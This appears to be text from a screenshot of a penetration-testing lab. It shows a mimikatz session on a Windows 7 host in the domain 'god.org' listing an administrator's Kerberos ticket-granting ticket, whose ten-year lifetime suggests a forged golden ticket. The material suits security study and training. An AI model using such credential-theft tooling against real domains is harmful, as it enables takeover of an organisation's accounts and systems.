 Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/1/1 0:10:03 ; 2033/12/29 0:10:03 ; 2033/12/29 0:10:03
Server Name       : krbtgt/god.org @ god.org
Client Name       : administrator @ god.org
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2024/1/1 0:10:03 ; 2033/12/29 0:10:03 ; 2033/12/29 0:10:03
Service Name (02) : krbtgt ; god.org ; @ god.org
Target Name  (--) : @ god.org
Client Name  (01) : administrator ; @ god.org
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #
此 Windows 副本不是正版
CH
0:21
2024/1/1